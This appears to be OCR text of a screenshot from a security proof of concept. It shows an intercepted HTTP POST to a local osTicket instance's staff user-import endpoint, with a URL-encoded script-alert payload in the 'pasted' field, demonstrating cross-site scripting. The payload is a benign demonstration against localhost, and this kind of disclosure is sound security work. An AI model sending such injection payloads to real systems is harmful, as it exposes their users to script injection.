 Import Users
HTTP Message
Request
Response
POST http://localhost/osticket/upload/scp/ajax.php/users/import HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-CSRFToken: 01402408d74d381539c6105be7cd2034babdae97
X-Requested-With: XMLHttpRequest
Content-Length: 123
Origin: https://localhost
__CSRFToken__=01402408d74d381539c6105be7cd2034babdae97&
pasted=%3Cscript%3Ealert(1)%3B%3C%2Fscript%3E&undefined=Import+Users
Step Continue Drop